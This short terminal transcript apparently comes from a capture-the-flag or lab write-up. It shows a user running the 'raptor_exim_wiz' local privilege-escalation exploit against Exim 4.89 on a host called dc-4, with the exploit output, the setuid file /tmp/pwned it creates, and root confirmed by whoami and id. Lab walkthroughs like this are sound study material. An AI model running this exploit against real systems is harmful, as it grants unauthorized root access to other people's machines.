 www-data@dc-4:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-4 ESMTP Exim 4.89 Sat, 25 May 2024 12:14:12 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1sAgvE-0000FE-66
221 dc-4 closing connection
Waiting 5 seconds...
-rwsr-xr-x 1 root www-data 124492 May 25 12:14 /tmp/pwned
# whoami
whoami
root
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)